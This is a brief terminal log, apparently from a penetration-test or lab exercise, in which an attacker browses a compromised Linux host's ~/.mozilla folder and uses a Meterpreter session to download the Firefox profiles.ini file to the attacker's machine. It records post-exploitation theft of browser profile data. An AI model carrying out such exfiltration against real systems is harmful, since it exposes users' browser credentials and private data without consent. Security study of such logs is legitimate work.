 152     ./firefox/2fjnrwth.default-release/features
4       ./firefox/2fjnrwth.default-release/SiteSecurityServiceState.txt
25844   ./firefox/2fjnrwth.default-release
4       ./firefox/profiles.ini
51412   ./firefox
51420   .
ls
extensions
firefox
pwd
/home/system/.mozilla
download ~/home/system/.mozilla/firefox/profiles.ini
/bin/sh: 12: download: not found
^Z
Background channel 3? [y/N]  n
^Z
Background channel 3? [y/N]  y
meterpreter > download ~/home/system/.mozilla/firefox/profiles.ini
[*] Downloading: /home/system/.mozilla/firefox/profiles.ini → /root/profiles.ini
[*] Downloaded 259.00 B of 259.00 B (100.0%): /home/system/.mozilla/firefox/profiles.ini → /root/profiles.ini
[*] Completed  : /home/system/.mozilla/firefox/profiles.ini → /root/profiles.ini
meterpreter >